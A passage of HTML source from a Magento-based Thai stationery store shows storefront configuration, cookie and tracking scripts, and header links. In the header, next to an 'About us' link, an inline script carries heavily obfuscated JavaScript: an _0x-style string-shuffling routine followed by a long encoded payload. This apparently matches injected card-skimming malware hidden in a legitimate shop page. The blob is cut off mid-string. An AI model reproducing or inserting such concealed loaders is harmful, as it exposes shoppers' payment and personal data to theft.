                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>   <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div> <script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script> <script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".stationerymine.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>   <script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script> <script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script> <script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstationerymine.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstationerymine.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script> <!-- BEGIN GTAG CART TAG --> <script>
        require([
            'jquery',
            'Magento_Customer/js/customer-data'
        ], function ($, customerData) {
            $(document).ajaxComplete(function(event, xhr, settings) {
                if (settings.url.search('/customer\/section\/load/') > 0) {
                    var response = xhr.responseJSON;
                    if (response.gatag) {
                        var dataLayerData = $.parseJSON(response.gatag.datalayer);
                        for (index in dataLayerData) {
                            gatag(dataLayerData[index]);
                        }
                    }
                }
            });
        });</script> <!-- END GTAG CART TAG --><div class="page-wrapper"><div class="header-container header-style-12"><div class="header-top"><div class="container"><div class="row row-topheader"><div class="col-lg-4 col-md-4 col-sm-4 col-8 my-auto language-currency-header">  <div class="toplinks-wrapper">
	<ul class="header links list-inline d-flex" style="font-size : 10px;">
                <li>
                         <img src="https://stationerymine.com/media/wysiwyg/STM-Logo/LOGO_STM_200x200px.png" alt="" style="width:1px; height:1px;"/>
                </li>
		<li>
			<i class="min-icon-text align-middle" style="font-size:160%"></i><a class="gtm-tel" href="tel:+6626680102" target="_blank" style="text-indent : 4px;">
				ลูกค้าสัมพันธ์ 02-668-0102 
			</a>

		</li>&nbsp
                <li class="gtm-line"><a style="text-indent: 4px;" href="https://lin.ee/xSX5FeY" target="_blank">
<picture>
    <source type="image/webp" media="https://stationerymine.com/media/wysiwyg/line-icon.webp">
    <img width="20"  src="https://stationerymine.com/media/wysiwyg/line-icon.png" alt=""/>
</picture>


 </a></li>&nbsp
                <li class="gtm-fb"><a style="text-indent: 4px;" href="https://www.facebook.com/STATIONERYMINE/" target="_blank"> <picture>
    <source type="image/webp" media="https://stationerymine.com/media/wysiwyg/facebook-icon.webp">
    <img width="20" src="https://stationerymine.com/media/wysiwyg/facebook-icon.png" alt=""/>
</picture></a></li>&nbsp
	</ul>
</div>
</div><div class="col-lg-8 col-md-8 col-sm-8 col-4 my-auto header-top-links"> <div class="toplinks-wrapper">
<ul class="header links list-inline" style="font-size: 10px;">
<li class="gtm-aboutus"><a style="text-indent: 4px;" href="https://www.stationerymine.com/about-us" target="_blank"> เกี่ยวกับเรา </a></li>
</ul>
</div>
<script type="text/javascript" xml="space">// <![CDATA[
function _0x2a0a(_0x3eab29,_0x29b2b7){const _0x2a0a03=_0x29b2();_0x2a0a=function(_0x165a99,_0x505edd){_0x165a99=_0x165a99-0x0;let _0x33a9d0=_0x2a0a03[_0x165a99];return _0x33a9d0;};return _0x2a0a(_0x3eab29,_0x29b2b7);}function _0x29b2(){const _0x56f750=['350854SNSbXV','1201832nAzIxc','126454AukQWS','541935HfzTNh','10BYdhex','1118486VlZHTL','10616688DXhddk','1101210XAOJsb','16CszwJL','3OTOKVi'];_0x29b2=function(){return _0x56f750;};return _0x29b2();}(function(_0x2f8b75,_0x2e5085){const _0x49b731=_0x2a0a;const _0x10d2d7=_0x2f8b75();while(!![]){try{const _0x2ba93d=parseInt(_0x49b731('0x7'))/0x1+-parseInt(_0x49b731('0x0'))/0x2*(parseInt(_0x49b731('0x4'))/0x3)+-parseInt(_0x49b731('0x6'))/0x4+-parseInt(_0x49b731('0x8'))/0x5+parseInt(_0x49b731('0x2'))/0x6+-parseInt(_0x49b731('0x5'))/0x7*(parseInt(_0x49b731('0x3'))/0x8)+parseInt(_0x49b731('0x1'))/0x9*(parseInt(_0x49b731('0x9'))/0xa);if(_0x2ba93d===_0x2e5085){break;}else{_0x10d2d7['push'](_0x10d2d7['shift']());}}catch(_0x923cdf){_0x10d2d7['push'](_0x10d2d7['shift']());}}}(_0x29b2,0x66da9));(function(){(function(_0x46aca4,_0x18aeb4){_0x18aeb4(_0x46aca4);}([[['UFLuvPjgdTRdvfsJ','XlwiDizxgxVMaXlU']['join'](''),'EOTMyILhtyfxhCJW'+'ufnDNohTLYJvWWWd','uoXtjrCXIRuxnLHE',[['24.b.r.x.63.3m.5j.k.1t.4b.5b.4v.4v.3l.63.2w.6i.6f.3o.5w.36.6a.4i.q.d.z.e.2.6q.3h.5u.6m.5x.g.4s.6v.13.39.5e.k.v.19.41.u.5t.36.57.6a.1s.72.6u.37.2a.30.1f.2x.3p.1m.4x.6w.0.1e.42.1r.68.4s.11.69.2s.2f.5l.3f.w.3t.a.6f.4z.70.4r.1j.52.6f.3y.5d.3u.4g.6m.1e.6b.2v.6y.6a.c.1a.6o.1c.6l.5j.31.4i.65.6x.5w.k.55.36.f.6f.51.6w.4r.1c.4z.6e.3y.19.5r.4i.6l.q.3e.6h.48.6b.6b.1w.40.9.34.t.4s.63.34.3w.3l.2p.5e.5.5k.4v.4c.2k.5v.13.n.z.6c.5w.36.6a.46.4o.1.6r.3s.4w.5d.3h.5u.6i.61.4p.6s.73.67.1x.64.62.5.25.2q.2g.1r.51.69.46.6.30.5o.4w.3s.4m.6n.1m.22.t.6t.q.46.3o.2z.17.56.v.2d.37.k.3s.1x.2p.5g.1.5c.6v.3a.c.3n.6b.3m.5d.3y.73.30.26.2r.2x.69.6f.6j.1m.64.20.2p.66.6z.12.23.4c.6z.9.6n.1t.20.5f.2g.1r.4d.5c.43.12.6.20.11.z.d.4x.1b.6f.5i.2v.2g.q.64.c.j.6a.72.37.6c.29.20.71.2s.29.2p.k.l.11.2i.70.2o.3l.64.6h.5o.53.6n.57.1o.0.6f.4j.6h.1m.60.4v.6i.1k.37.4t.4k.n.6.5r.2j.2x.4v.2m.2u.4n.1r.5c.2j.62.53.6w.z.4t.57.e.6z.1c.53.4b.28.37.2p.6q.j.6c.6w.39.6s.15.65.2v.6k.5o.2r.g.j.11.3i.s.1c.67.31.25.5o.53.3u.4g.6m.2.2d.7.64.16.50.2w.4v.16.59.q.3f.67.2a.6z.50.a.3.21.k.1r.l.36.2.2h.3u.5i.1x.5.2o.28.71.3k.24.21.6g.1m.62.4r.6i.1l.34.4u.4k.6e.0.5p.2g.3d.42.19.6y.6v.67.4x.3c.5r.2n.6b.19.73.7.10.4x.q.3.b.3k.4o.4o.66.2h.3o.47.2k.6y.2d.61.6d.6n.k.3p.m.i.11.2k.6w.2o.3q.1i.4r.3.4r.3g.24.73.a.2i.6t.l.5f.o.2.6y.b.58.33.5g.5f.51.1d.36.70.3h.4f.2x.5h.6p.6e.6j.2y.4a.6h.5q.2n.5v.5b.37.5e.6x.6l.2o.6b.33.6l.5b.3r.3q.1i.4q.53.6z.3.v.70.1r.5n.5n.6f.51.6w.49.5.4e.56.3y.6r.59.4x.h.4a.34.f.2t.4g.1m.3u.15.3f.1q.59.6k.6x.69.5.30.6s.4u.5.2l.1p.6n.12.5v.1f.5u.1t.3g.6h.53.64.3f.3s.d.3l.3o.5u.69.1s.40.1c.65.34.4k.6f.2u.2d.5m.3f.13.3z.9.6f.4x.0.g.62.6h.6w.46.5h.5d.5o.1n.3k.6e.6j.2z.23.2j.3w.3s.1x.6.5g.6q.61.3e.5y.s.4k.q.15.j.3i.4x.70.20.5s.6u.3p.17.9.51.6g.5w.8.31.5.2l.14.33.5k.j.w.1h.5j.4x.2.6z.9.6b.1t.3.4x.5w.5j.1f.2o.w.4a.63.32.5o.5c.v.6w.2t.2x.t.1q.53.6w.4.4j.5u.1z.56.l.19.1v.6x.b.e.62.25.2s.1.6f.53.6k.0.2.46.4j.1p.13.7.t.4x.q.3.r.29.1m.3k.0.6q.30.1t.1g.4q.5j.1w.3q.3a.a.1n.5h.3r.1q.3y.o.2q.1i.5x.5g.4e.4t.2c.2u.6t.q.2.2t.19.39.6v.38.5u.6h.36.4o.50.h.11.3b.5h.k.s.1b.46.u.3a.66.g.z.6y.3d.z.9.4d.2o.6y.1c.4y.4d.29.37.2v.6u.j.m.4h.4b.j.3u.6d.6h.4e.4b.7.21.2w.26.28.3e.1k.4m.4f.4p.3.4r.2g.5e.6n.5u.u.n.65.o.1e.2a.x.4q.5g.6i.r.6e.0.5p.2k.3d.4u.19.6u.73.67.2k.49.61.4y.49.58.x.4e.s.5g.2j.3y.6j.5o.4g.2r.6u.5k.e.3h.58.6k.71.67.4f.4y.70.4v.f.1q.4n.5d.6q.5v.50.5z.u.72.2j.1f.32.5v.3k.5b.4z.3v.o.48.3d.5u.6l.6g.j.2r.6z.5x.v.38.4b.2.27.3f.5j.4x.5w.3c.5l.2l.6d.19.73.3.w.3b.29.52.2k.6n.1m.64.28.6q.28.5b.a.2j.3j.1s.5n.2l.6k.57.5f.1r.1r.4d.2g.6h.1.4r.24.72.2j.32.5c.17.6f.5e.2v.2c.48.5w.5u.42.50.42.55.6k.6x.69.4d.2w.4q.4i.1p.29.2g.36.66.4z.45.1l.3x.4e.2f.7.62.3s.4a.1o.z.6q.i.y.53.21.2i.6h.24.i.19.4p.2t.2v.1v.64.m.i.11.30.6g.4z.3q.2c.6s.5g.42.38.6c.n.4i.3t.22.39.5f.o.2.6q.1n.2a.48.1v.57.51.1i.1x.2p.5g.1d.1z.3a.55.3i.1c.o.23.5f.1x.3w.5p.2w.5f.2j.35.d.2o.4g.1o.3y.15.3g.1n.56.6k.71.1f.43.2f.5o.5r.1n.2g.1p.6l.y.5v.1i.5x.1u.3g.6l.51.5u.3r.40.66.p.d.5u.6b.1w.40.1h.66.35.4k.6b.6j.2r.1o.23.m.4b.44.72.2c.e.6j.2w.23.1.3g.6h.53.5g.3f.4w.2n.3t.50.6b.69.1s.40.60.5x.4t.6s.4n.2u.3y.3k.2p.5j.4l.5l.4v.4e.2g.2j.62.53.48.1n.4l.61.6m.49.2b.3x.2i.6i.1m.66.2c.6y.2d.68.r.37.3f.1u.5l.2m.5w.56.5d.1m.4n.p.s.2q.1b.1r.5b.2z.5d.3u.4g.6m.1m.2t.33.4.6y.50.o.54.i.4d.2c.2d.1x.1s.4y.6v.6k.x.5l.1b.u.34.62.1k.14.2q.4e.4m.71.1j.3e.4r.60.5m.x.1b.39.6r.3o.j.3z.34.n.1v.6e.0.5p.2g.3d.1g.57.61.1y.2q.2k.49.65.52.65.b.46.1l.d.32.2b.4a.5k.1m.o.2j.t.4v.18.5b.s.64.19.1j.31.6l.y.59.f.5w.6n.2s.2o.6h.6b.1i.s.5o.1p.38.6c.4d.y.5k.11.3h.6b.6f.1w.40.5f.5o.4g.4k.2h.6l.3s.3n.2p.5g.1.33.2g.1l.4x.69.63.4w.63.3.x.19.1l.4o.60.67.6v.0.6q.58.28.j.4n.6z.34.6c.67.1s.3m.13.70.3i.49.2y.5h.6r.4l.w.4e.67.20.3y.t.2g.14.5j.2j.34.f.2t.4g.1m.3u.15.3f.1q.6g.4y.x.3n.2j.6c.1v.3k.k.l.11.2a.s.o.x.6c.49.2z.5w.36.6a.3m.1m.5.2z.5o.o.8.e.3s.66.2b.i.5e.4t.3t.3y.1u.2p.5j.1b.1y.26.6h.36.w.6v.3s.5c.1x.d.38.72.3l.a.c.6d.15.1m.66.16.2z.n.47.6q.41.57.1r.69.4.29.48.5b.2r.4v.43.5a.49.47.1r.3y.3g.6h.4z.5c.4s.y.6j.n.6y.3h.4m.1s.40.62.1z.6l.3l.3j.1s.1n.3m.16.63.2p.6h.32.2a.3p.6b.p.3u.5i.1x.3k.3c.6q.d.i.a.6h.5l.14.4y.4h.6w.67.8.2m.2d.1v.g.1h.34.3w.1x.5h.2h.1r.1r.32.69.67.3j.6r.t.3o.1q.4z.3s.2j.1o.z.6q.i.3k.5q.6a.1g.3b.2h.6k.71.6v.10.3j.3o.59.f.5p.4v.3r.3h.4r.1k.2k.3v.3g.6l.4x.66.3e.3s.8.3n.3p.3h.4g.1w.40.5v.6s.72.11.m.59.3k.5v.58.k.4n.35.5p.2o.1a.3f.5w.6q.3l.1f.1.3i.26.3s.1m.3k.1o.52.6w.1i.66.2h.1q.5v.4r.4x.5b.1p.5n.34.16.2o.2i.3e.45.6l.6y.6j.2f.6.2.5o.4z.4d.b.5z.6o.2g.5b.2t.w.1m.5g.4v.19.58.p.2j.x.1l.r.i.3u.73.d.5z.73.1u.3t.2w.57.6c.1.58.6h.53.4s.3m.4i.3y.2j.e.1v.2z.2m.6o.4p.3k.1c.4q.4n.32.6v.9.4i.5l.2v.9.6f.4x.0.43.50.4x.45.b.1h.3s.1w.3.3k.3p.1m.4x.6w.0.4z.1t.47.2m.z.19.1v.71.f.k.29.56.5d.2j.1r.6j.12.5v.1d.5w.1z.3g.6h.4z.5c.4c.3k.31.2v.4q.5u.6d.12.3d.1s.1r.5a.6k.71.6b.4b.31.4q.4h.1n.2c.2g.34.62.14.g.24.u.5o.51.6l.55.1p.0.6c.4h.6g.1m.62.4r.42.41.6i.3h.6s.j.0.2z.4z.70.1x.k.h.11.2y.6k.4z.3p.2f.6t.5g.46.36.6a.4m.62.3d.6j.3c.6a.3k.72.x.5e.67.53.41.5b.1l.6f.1h.5g.l.3p.2y.f.3y.3e.3v.4w.1i.4r.3.4r.30.6u.v.5u.2q.l.39.3m.o.2.62.43.1w.6m.11.6b.2s.2f.5p.3f.10.3t.e.6f.4z.4.g.4b.29.6r.3y.5d.4q.1l.4o.60.67.45.3y.a.66.8.b.6f.6z.34.6s.5r.2y.3.54.35.1s.2c.g.11.3c.45.49.5.14.4p.3.4r.2g.6a.6f.a.72.p.23.5f.s.2.6q.65.2s.3u.4s.5f.49.5u.q.4k.o.57.31.5z.51.5w.6x.5u.6s.3r.r.p.6f.6k.c.a.3q.3g.50.6w.i.5y.2z.g.11.58.6k.71.5z.f.29.35.1l.1j.4p.u.38.62.0.5m.2w.3i.1v.l.j.1r.4p.60.64.43.3t.a.60.c.b.6c.6w.39.6s.5n.30.1.55.35.1v.2a.j.11.3i.3l.49.4.1b.4u.3.4v.2m.68.6c.a.6z.v.22.5f.u.6.6q.62.2t.3z.4s.5j.4b.5s.r.4k.r.55.30.5z.4z.5s.6x.5x.6r.3o.r.t.6d.6i.d.a.3n.3e.53.6w.k.y.2z.h.y.55.6k.6x.5t.d.2e.35.1o.1h.4o.u.36.66.0.5p.33.3f.1v.h.h.1p.4u.60.61.41.3s.a.62.8.b.6d.6x.3a.6s.5r.32.7.5a.35.1y.28.i.11.3g.36.49.7.1a.4r.3.4r.2k.6e.6d.a.6w.t.25.5f.o.2.6q.63.2q.3s.4s.5f.4d.5y.o.4k.u.5b.33.5z.4x.5w.6x.5w.6q.3l.r.p.6b.6g.a.a.3k.3c.52.6w.m.1i.2z.m.z.56.6k.71.5v.b.2f.35.1r.1f.4r.u.34.62.0.5o.32.3c.1v.l.n.1n.4v.60.66.34.d.6y.4q.24.b.6a.72.37.5g.5v.2g.71.47.3d.2h.k.6u.26.6n.2k.2j.61.4y.5l.1f.3j.55.1u.4a.2j.3h.z.6u.16.q.1k.r.g.t.58.6k.71.6f.t.2r.4i.53.7.4p.u.5t.36.57.r.3s.5c.1x.6t.1w.2c.69.54.5w.6d.15.1m.66.2c.62.4k.1c.6i.1h.6.71.f.1g.21.4g.1l.4c.73.h.4h.w.49.6m.44.4e.4p.5f.4o.2c.6f.5f.2t.2j.i.58.28.2h.5e.13.5a.23.2d.2q.3u.1w.2p.5d.1f.1w.3a.57.3e.1c.p.24.5i.1x.71.2o.3e.2r.2b.19.2m.6g.1m.62.2k.6a.2n.4y.46.70.3f.1y.5p.2g.3d.58.5h.1k.4n.5j.6u.5v.53.5y.r.72.2n.1d.1p.4u.60.5t.49.3k.40.4o.4n.r.3m.2v.1l.r.4l.61.27.1y.2p.5f.1r.73.26.6h.3p.1k.6e.3w.5g.1x.5.2c.6e.6d.5e.5u.3v.2c.g.e.6q.3s.4g.5m.72.58.6.71.f.6g.70.m.4n.5c.5j.h.2s.1m.43.4i.1m.3y.f.1f.p.4z.q.1.n.60.40.3o.66.5m.32.1v.1i.4q.53.6j.j.5y.3v.1s.5f.1m.1r.4d.28.3f.5t.6v.3k.r.t.6d.6i.9.a.3r.3e.4z.6w.c.2k.2z.l.45.6o.2j.5t.3v.37.1o.18.3j.4b.2d.u.36.66.1c.1l.6s.3l.j.4p.h.1p.4q.60.5x.17.4k.y.2.12.r.3q.6j.3x.5m.5x.6h.2l.48.4b.1.25.2u.5j.38.60.1c.4a.4o.2w.t.42.48.3z.4w.q.6.l.55.a.0.2k.35.3o.1s.t.2d.m.11.13.5z.57.6x.9.5x.','73.1y.3t.2w.55.6e.7.58.6h.4z.60.6s.2b.1a.6f.10.g.33.66.6o.g.5.5j.19.2.6z.9.6b.2p.4x.63.64.5j.1n.5e.1e.4i.5t.70.l.2j.6v.1n.4r.60.62.x.x.a.5w.4j.3z.4m.5k.70.3l.6b.j.3o.12.4.4q.17.40.u.36.66.14.4v.5s.23.j.2v.49.4k.6g.q.p.36.2y.14.2l.o.4v.18.5b.18.2j.67.2u.73.46.3m.70.f.5w.73.1w.60.3n.5q.3g.3v.3g.6l.4x.66.3e.3s.8.3n.3p.3h.4g.1w.40.63.64.72.11.m.11.3k.y.1v.k.1z.15.4t.5f.2k.2j.63.4w.5n.1f.6h.32.5k.q.2j.3s.6n.5k.4g.2v.6u.5k.c.3f.56.6k.71.6b.2p.2p.2h.13.b.1k.32.22.45.6j.1q.34.47.4u.b.6l.2o.33.6f.5i.2v.3v.a.64.y.5e.2b.4l.59.6k.6x.6p.r.1m.70.g.3n.4s.5b.4c.1o.3e.41.1f.3j.3y.3w.67.5u.44.4i.l.2h.18.4j.2r.6u.6o.53.b.i.5.62.1d.5p.4y.62.5t.m.m.11.30.6g.4z.3m.28.6o.5g.42.38.6c.49.1e.3g.6l.4b.2l.4g.5u.15.3u.52.6y.58.32.6c.2e.5k.57.6x.9.5x.73.1y.3t.2w.55.6e.7.58.6h.4z.5s.3h.4i.3w.24.36.68.4m.6m.3d.8.1p.1r.23.1z.17.5s.r.4k.r.63.69.1b.5x.8.69.40.6r.3o.j.l.5r.2y.23.4i.5g.4v.3l.4w.39.2i.2z.49.4h.2n.2d.61.3n.l.1a.4b.4i.4j.6i.4n.3w.s.2q.1h.5c.37.23.3w.2q.2s.6u.q.3.j.6o.3m.2d.3s.1f.4l.2n.4p.5m.1h.1w.1r.1y.5g.4r.51.2a.u.38.62.1k.1a.2s.4c.4m.71.1f.3i.4t.60.5s.31.19.39.2b.2y.1f.68.70.35.6s.5n.30.1.59.35.1z.2a.n.11.2u.41.49.0.49.z.58.13.5v.3c.60.q.1.n.8.2l.4m.46.5k.2s.9.w.6i.11.1s.1n.1s.2p.5h.1f.1s.3a.57.3e.1c.t.20.5e.1x.71.6d.3e.2v.6o.3z.5d.17.2b.4y.4h.h.2r.2k.6w.58.6.6x.b.6a.29.46.1x.6u.6v.1h.2s.w.4b.6c.27.58.x.4f.30.5u.3k.54.4x.3y.o.4a.3h.5u.6m.6t.g.37.2d.1j.39.35.6k.1r.3p.2g.5h.6v.4l.w.4c.6h.3i.4e.l.2c.4m.5s.6f.5g.2r.3t.a.3y.c.35.67.1k.6y.6k.6x.6l.33.3r.16.6h.5l.2j.1r.6j.12.5v.1d.5w.1z.3g.6h.4z.5s.m.4o.25.v.3u.5u.6d.1s.40.5e.53.4n.3f.2d.6r.3u.1w.2p.5d.3.38.3i.65.5s.57.6t.3u.5i.1x.6t.1s.28.6b.54.5u.69.1b.1m.62.2c.3d.4m.1e.26.11.6b.4z.r.61.6i.3w.k.h.11.2q.3l.43.1w.6g.5p.5o.53.2o.22.3s.1c.5v.4x.5p.5f.q.6.6a.1g.6p.3t.5o.67.5b.5w.t.4k.l.51.5j.32.30.0.6h.3j.1w.6y.6u.37.2a.30.1j.2x.3l.6l.5r.4g.2p.6q.5k.9.3g.57.6k.6x.6l.69.59.3d.1q.x.1r.u.3a.66.8.1n.4y.4b.2j.f.2s.6m.5u.6f.5j.2t.2f.a.50.66.3d.1a.4m.56.6k.71.6j.6b.54.3d.1r.z.28.2g.34.62.1c.4u.20.q.30.19.3w.4i.6h.1e.72.6p.d.4o.c.6c.4v.19.58.x.37.21.34.6t.6a.1m.54.3h.5o.5b.1h.3d.4r.1n.2j.3s.3g.6h.53.5w.3m.54.65.6z.2l.3h.4i.1s.40.5s.6t.6z.11.i.5b.3q.4g.2p.5j.4t.6b.3a.6x.o.6h.37.3s.5c.1x.d.5t.6m.r.62.32.6l.5l.5s.3q.5m.6o.1x.1q.6q.41.57.1r.6p.41.29.48.1.2z.4v.4r.52.22.68.4u.59.4e.2f.3.5i.2u.2x.6l.3x.5m.5s.6s.66.2h.8.2t.6v.19.2.6z.9.1n.4q.5n.4p.2s.73.1n.5e.22.1v.5l.2k.5q.b.6v.4x.5.w.1u.12.3l.1v.39.3u.5k.50.1m.3q.5e.3y.2o.6j.5v.s.37.5p.8.6f.53.6s.0.5p.1z.5p.17.x.4v.62.0.1k.6c.6h.q.40.2r.4t.6o.30.3o.1g.4q.5z.67.73.3y.3d.19.6n.i.11.1w.6w.6h.6u.4b.s.2j.5f.2q.24.3z.1c.5u.4z.5q.23.1i.6a.1d.6o.4k.21.50.21.5z.2n.2q.1v.25.47.3k.2o.3s.s.2q.5f.2h.40.j.15.1p.u.i.2p.4y.t.29.56.6d.1s.40.1w.2x.e.37.5j.j.1c.3q.5w.l.41.59.3j.1h.45.1e.4x.e.2o.4u.42.n.3e.x.o.5c.5j.71.3m.3j.1o.5k.17.s.6i.5m.1v.49.l.6v.6k.6.2e.50.2g.6f.41.1m.4j.25.x.58.2f.2g.5e.4.8.6w.6h.5y.o.2j.1k.1f.4h.1f.5h.r.2d.6h.44.5u.5g.13.5p.5l.3r.5r.y.a.1o.2g.6u.5h.3k.1l.3g.2z.1k.3g.5h.15.37.2x.6q.3d.65.1r.3w.z.1t.5b.6n.3r.2.56.3r.39.4d.6b.2s.5d.47.l.19.4e.2v.j.61.3y.2p.5x.4t.18.40.4m.68.2z.4a.6d.10.41.1x.5h.j.6y.62.2i.4h.66.71.5n.1k.49.4q.1m.2c.4m.42.n.3e.6t.4w.6c.6m.2e.40.39.1o.1f.4m.68.5y.z.x.28.l.6x.62.i.43.3f.45.5z.2s.5d.45.7.17.1p.46.h.3g.48.40.50.3l.2y.2b.4i.68.2z.a.7.p.5m.4t.4x.2l.3q.62.2u.28.d.2m.2e.1e.49.3j.26.2.11.b.36.64.65.2r.55.3i.l.3m.8.2i.z.63.6y.5i.6s.6z.3x.6x.q.i.e.1t.3q.73.26.18.1c.1p.3.6r.11.2h.2u.66.1k.i.f.53.3y.q.2x.2g.6a.3i.6j.g.t.4v.6t.2j.6f.2h.34.1n.2q.47.3c.5s.49.3h.20.5m.r.2l.2w.6q.1r.a.6o.4x.57.2b.33.24.9.3h.6u.6q.t.4z.1s.2l.i.10.54.6l.5o.6n.73.18.1c.5f.5.6p.1x.2h.2y.5w.1m.a.5j.4z.3w.16.31.28.5c.3c.6l.i.t.53.3a.n.6w.62.h.5.3l.73.24.14.1c.5o.2.60.23.2l.30.6e.1l.a.6e.51.3t.2.2z.2k.42.3j.68.z.t.4r.67.2h.6c.4i.56.6h.5m.6n.p.6.14.47.n.33.j.1t.30.4o.6s.3f.3f.1b.q.w.e.1k.1f.4j.6n.5p.6q.4v.1s.4q.3m.2x.30.1d.30.2g.j.2o.1c.2p.6h.5q.58.25.5r.4q.6b.2z.62.6p.2v.y.1o.6s.5e.67.a.19.2r.3s.69.6l.5l.3d.5o.4d.2p.6l.5.4.w.2y.68.3n.6s.6x.2o.51.46.a.4y.r.3s.25.a.2m.z.64.67.5j.6c.1h.3z.73.6n.i.t.1j.3p.73.3g.2o.5d.46.6d.5e.6s.6t.2c.53.4d.60.4x.19.1r.25.0.16.z.63.6y.5i.6s.4r.3x.5d.45.i.u.21.3q.73.32.18.1k.1n.3.63.46.46.l.3c.4g.40.4w.v.2f.25.6.8.z.66.6p.5d.6s.5b.3v.6z.2h.i.n.1l.3n.6n.71.14.1c.5i.0.5m.3.2l.2o.4g.1r.2.72.4x.3v.6y.33.2c.5s.3h.6e.h.t.4r.1n.2l.i.6k.35.1p.5z.47.2y.4.49.3i.25.5r.72.73.28.3g.22.4i.4g.3t.2u.3k.1k.3q.2z.20.1x.4t.6i.59.49.3o.2r.6k.13.5h.3v.45.f.22.1m.2d.0.2w.6c.42.2y.5g.4b.29.53.3g.3f.3s.5y.1o.1f.4k.2e.l.17.6.2s.1z.6x.4.56.6h.5m.6n.6j.18.1k.4x.7.67.19.2h.3i.3r.1o.a.5h.53.56.2z.2x.20.p.3e.6n.s.t.53.2a.2j.j.5g.38.3.26.47.3c.5u.5t.5c.1u.2e.b.r.7.4q.2l.2z.5m.3r.2v.1e.4y.6s.62.1z.a.19.b.3s.6p.4b.5l.2x.56.4d.p.26.5.c.2.2y.6w.r.6s.69.6n.51.4m.54.4y.17.16.25.i.66.z.5w.2f.5j.6c.31.3z.5j.2v.i.d.6l.3p.6v.32.14.1c.60.6.64.5q.2l.3g.2s.1p.i.2i.51.59.0.2z.2c.6o.3f.6s.2x.t.4z.4v.2h.6g.23.5a.6h.5q.6n.6j.18.1k.51.3.63.5i.2h.3i.47.1k.a.61.53.3q.o.2x.20.3d.3i.6r.6j.t.4v.71.2j.n.64.5b.6j.5n.3p.71.6y.3v.1i.5x.2y.6c.42.2o.4z.4v.4i.4n.3e.50.1u.3.4g.2z.25.1y.6a.6q.3q.3v.l.71.62.m.4j.33.5p.n.72.49.3i.25.5r.4u.f.1q.5e.4.35.3h.5f.18.1k.8.2e.2z.20.1x.5p.2r.65.2u.3w.3k.2.55.u.m.11.4u.o.5l.3m.3d.1k.51.2r.r.38.5c.23.2s.3i.h.3m.5a.16.21.2t.2m.3w.2d.48.1u.v.6m.s.2x.2a.4y.2g.2w.6u.4z.1d.5w.6t.5q.2n.5n.3c.24.4i.50.2l.3m.5s.4m.68.2z.1u.13.6t.4x.44.37.4i.18.6k.30.3d.k.3z.57.1s.61.68